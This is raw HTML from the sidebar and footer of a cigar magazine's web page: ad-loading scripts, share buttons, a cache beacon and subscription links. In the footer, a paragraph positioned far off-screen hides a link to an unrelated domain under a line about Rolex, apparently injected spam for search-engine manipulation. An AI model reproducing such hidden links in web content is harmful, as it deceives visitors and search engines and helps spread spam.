					<section class="elementor-section elementor-inner-section elementor-element elementor-element-231a6d9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="231a6d9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;dd53ce0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71c6835" data-id="71c6835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3389743 elementor-widget elementor-widget-raven-search-form" data-id="3389743" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
							<form class="raven-search-form raven-search-form-classic" method="get" action="https://www.cigarsnobmag.com/" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<label class="elementor-screen-only" for="raven-search-form-input">Search</label>
					<input id="raven-search-form-input" class="raven-search-form-input" type="search" name="s" placeholder="Search..." />
																		<button class="raven-search-form-button raven-search-form-button-svg" type="submit" aria-label="Search">
									<i class="fas fa-search"></i>								</button>
																	</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-b0ef561 elementor-hidden-phone elementor-widget elementor-widget-html" data-id="b0ef561" data-element_type="widget" data-widget_type="html.default">
					<!-- 300x600 - Sidebar [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc379528 = window.plc379528 || 0;
document.write('<'+'div id="placement_379528_'+plc379528+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(177214, 379528, [300,600], 'placement_379528_'+opt.place, opt); }, opt: { place: plc379528++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script>				</div>
				<div class="elementor-element elementor-element-8d1c3c2 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="8d1c3c2" data-element_type="widget" data-widget_type="html.default">
					<!-- 300x250 - Footer - Mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc379530 = window.plc379530 || 0;
document.write('<'+'div id="placement_379530_'+plc379530+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(177214, 379530, [300,250], 'placement_379530_'+opt.place, opt); }, opt: { place: plc379530++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script>				</div>
				<div class="elementor-element elementor-element-ef48a6e elementor-widget elementor-widget-heading" data-id="ef48a6e" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="/contact-us">Advertisement</a></p>				</div>
				<div class="elementor-element elementor-element-e8bfeea elementor-hidden-phone elementor-widget elementor-widget-image" data-id="e8bfeea" data-element_type="widget" data-widget_type="image.default">
																<a href="/subscribe/">
							<img loading="lazy" width="300" height="125" src="https://www.cigarsnobmag.com/wp-content/uploads/one-year-print-subscriotion-banner-300x125.jpg" class="attachment-medium size-medium wp-image-62" alt="One Year Print $18 Subscription" />								</a>
															</div>
				<div class="elementor-element elementor-element-f2da73a elementor-hidden-phone elementor-widget elementor-widget-image" data-id="f2da73a" data-element_type="widget" data-widget_type="image.default">
																<a href="/category/top-25/">
							<img loading="lazy" width="300" height="150" src="https://www.cigarsnobmag.com/wp-content/uploads/THE-BEST-CIGARS-OF-THE-YEAR-300x150.jpg" class="attachment-medium size-medium wp-image-5773" alt="Cigarsnob Top 25 of the Best Cigars of the Year" srcset="https://www.cigarsnobmag.com/wp-content/uploads/THE-BEST-CIGARS-OF-THE-YEAR-300x150.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/THE-BEST-CIGARS-OF-THE-YEAR-600x300.jpg 600w, https://www.cigarsnobmag.com/wp-content/uploads/THE-BEST-CIGARS-OF-THE-YEAR-768x384.jpg 768w, https://www.cigarsnobmag.com/wp-content/uploads/THE-BEST-CIGARS-OF-THE-YEAR-1024x513.jpg 1024w, https://www.cigarsnobmag.com/wp-content/uploads/THE-BEST-CIGARS-OF-THE-YEAR.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				<div class="elementor-element elementor-element-33c0533 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="33c0533" data-element_type="widget" data-widget_type="image.default">
																<a href="/podcast/">
							<img loading="lazy" width="300" height="125" src="https://www.cigarsnobmag.com/wp-content/uploads/podcastbannerad300x125-300x125.jpg" class="attachment-medium size-medium wp-image-631" alt="" srcset="https://www.cigarsnobmag.com/wp-content/uploads/podcastbannerad300x125-300x125.jpg 300w, https://www.cigarsnobmag.com/wp-content/uploads/podcastbannerad300x125.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cc4fd9 elementor-hidden-phone elementor-widget elementor-widget-template" data-id="7cc4fd9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="1200" class="elementor elementor-1200" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-231a6d9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="231a6d9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;dd53ce0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71c6835" data-id="71c6835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeaeb10 elementor-widget elementor-widget-html" data-id="aeaeb10" data-element_type="widget" data-widget_type="html.default">
					<!-- 300x250 - Sidebar [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc379527 = window.plc379527 || 0;
document.write('<'+'div id="placement_379527_'+plc379527+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(177214, 379527, [300,250], 'placement_379527_'+opt.place, opt); }, opt: { place: plc379527++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script>				</div>
				<div class="elementor-element elementor-element-d4c6c17 elementor-widget elementor-widget-heading" data-id="d4c6c17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Share On:</h2>				</div>
				<div class="elementor-element elementor-element-103275c elementor-share-buttons--align-center elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="103275c" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_reddit" role="button" tabindex="0" aria-label="Share on reddit">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-reddit" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Reddit									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuY2lnYXJzbm9ibWFnLmNvbS9jaWdhcnMvMjAyMi8wOS8wOC9pbmZsYXRpb24tYnVzdGVyLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '40b38cb2972963bd5f03a51e55acd97b0e1a9c0772c826963cbe577cd8dac750e6b749d1961abb9e98494e0aa3eacb7f7c6693107a10d639731725c2fef78a16'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuY2lnYXJzbm9ibWFnLmNvbS9jaWdhcnMvMjAyMi8wOS8wOC9pbmZsYXRpb24tYnVzdGVyLw==&nitroBeaconCookies=W10=&nitroBeaconHash=40b38cb2972963bd5f03a51e55acd97b0e1a9c0772c826963cbe577cd8dac750e6b749d1961abb9e98494e0aa3eacb7f7c6693107a10d639731725c2fef78a16&proxyPurgeOnly=&layout=post');
        }
    }
</script></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<footer data-elementor-type="footer" data-elementor-id="40" class="elementor elementor-40 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-246536e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="246536e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d940d4c&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f3403a" data-id="0f3403a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28321c0 elementor-widget elementor-widget-raven-site-logo" data-id="28321c0" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://www.cigarsnobmag.com">
								<picture><img src="https://www.cigarsnobmag.com/wp-content/uploads/CigarSnob-logo.png" alt="Cigar Snob Magazine" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a73f06a elementor-widget elementor-widget-text-editor" data-id="a73f06a" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Now Available at Newsstands<br />in print &amp; digital</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac8ac21 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac8ac21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5ba2eb2&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d45d021" data-id="d45d021" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-334143d" data-id="334143d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1e5ec9 elementor-widget elementor-widget-image" data-id="a1e5ec9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://issuu.com/cigarsnobmagazine" target="_blank">
							<img loading="lazy" width="300" height="86" src="https://www.cigarsnobmag.com/wp-content/uploads/issuu-logo-horizontal-white-300x86.png" class="attachment-medium size-medium wp-image-23829" alt="issuu" srcset="https://www.cigarsnobmag.com/wp-content/uploads/issuu-logo-horizontal-white-300x86.png 300w, https://www.cigarsnobmag.com/wp-content/uploads/issuu-logo-horizontal-white.png 314w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e49396" data-id="8e49396" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301b987 elementor-widget elementor-widget-image" data-id="301b987" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.magzter.com/US/Lockstock-Publications-Inc./Cigar-Snob-Magazine/Mens-Interest/All-Issues" target="_blank" rel="nofollow">
							<img loading="lazy" width="300" height="90" src="https://www.cigarsnobmag.com/wp-content/uploads/magzter-logo-150x150-1-300x300-2.png" class="attachment-large size-large wp-image-44981" alt="Magzter" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2edf0f2" data-id="2edf0f2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2569a2b elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="2569a2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5b2f6fb&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a507cf2" data-id="a507cf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c0ebed elementor-widget elementor-widget-text-editor" data-id="2c0ebed" data-element_type="widget" data-widget_type="text-editor.default">
									<strong><a href="/contact-us">Advertise with Cigar Snob</a></strong>
<p style="position: absolute; left: -9668px">Rolex possesses the maximum ranking. the <a href="https://www.iapac.to/">https://www.iapac.to/</a> presents</p>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-610caf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="610caf6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;205b807&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f6c2db" data-id="7f6c2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f8a80f elementor-widget elementor-widget-text-editor" data-id="4f8a80f" data-element_type="widget" data-widget_type="text-editor.default">
									<a href="https://www.cigarsnobmag.com/contact-us">Subscribe</a>
<a href="/newsletter/">Newsletter</a>
<a href="/cart/">Cart</a>								</div>
				<div class="elementor-element elementor-element-6984969 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6984969" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3e5c54e" href="https://www.facebook.com/1163676422" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d6973b0" href="https://twitter.com/cigarsnobmag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-549e637" href="https://instagram.com/cigarsnobmag" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cf9bc31" href="https://www.youtube.com/channel/UCIrHWiSqmN-ASB8_tOQVrYg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
